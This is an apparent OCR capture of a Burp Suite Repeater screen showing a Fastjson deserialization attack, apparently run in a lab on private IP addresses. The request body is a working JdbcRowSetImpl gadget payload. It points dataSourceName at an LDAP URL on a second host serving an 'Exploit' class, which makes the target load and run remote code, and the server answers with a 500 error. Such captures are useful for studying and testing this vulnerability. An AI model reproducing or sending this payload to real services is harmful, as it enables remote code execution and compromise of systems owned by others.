 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Software Vulnerability Scanner Authz CO2 JSON Beautifier AuthMatrix
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.124.34:8
Request
Raw Params Headers Hex JSON Beautifier
POST /fastjson/ HTTP/1.1
Host: 192.168.124.34:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 256
{
"name": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"x": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://192.168.124.55:8088/fastjson/Exploit",
"autoCommit": true
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Date: Mon, 21 Oct 2019 12:13:59 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2></body></html>
? < + > Type a search term